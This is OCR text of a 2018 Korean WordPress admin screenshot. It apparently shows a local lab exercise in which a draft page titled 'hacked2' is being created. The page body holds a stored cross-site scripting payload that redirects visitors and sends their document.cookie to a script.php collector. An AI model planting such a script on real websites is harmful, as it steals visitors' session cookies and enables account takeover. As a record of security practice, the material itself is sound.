 컴잘알
ASCII to text converter -
localhost / localhost / ay
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음
swk.com/wp-admin/post-new.php?post_type=page
css
앱
Software
Info
Shopping
금오공대
Bookmarks
새 탭
네이버 :: 나의 경쟁
Facebook
GitHub
ayudante
2
0
새로 추가
UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
화면 옵션
도움말
새 페이지 추가
hacked2
고유주소: http://swk.com/hacked2/ 편집
미디어 추가
비주얼
텍스트
b i link b-quote del ins img ul ol li code more 태그 닫기
<script>
location.href = "http://swk.com/script.php?s="
+ document.cookie;
</script>
글자수 : 3
12:53:11 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 12:57
2018-05-01
1